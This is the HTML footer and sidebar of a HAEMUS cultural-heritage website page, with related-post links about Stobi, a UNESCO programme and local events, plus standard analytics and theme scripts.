                <div class="td-module-thumb"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" class="td-image-wrap " title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" ><img class="entry-thumb" src="" alt="" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Pontica_2025_Vasilka_Dimitrovska_Peristeria_of_Stobi-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance">Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" class="td-image-wrap " title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" ><img class="entry-thumb" src="" alt="" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Grandma_March_Day_2025-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025">Upcoming Interactive Event and Exhibition: Grandma March Day 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" class="td-image-wrap " title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" ><img class="entry-thumb" src="" alt="" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/02/HAEMUS_UNESCO_Capacity_Building_Programme_ICH_2025-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans">HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696b82b578291
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>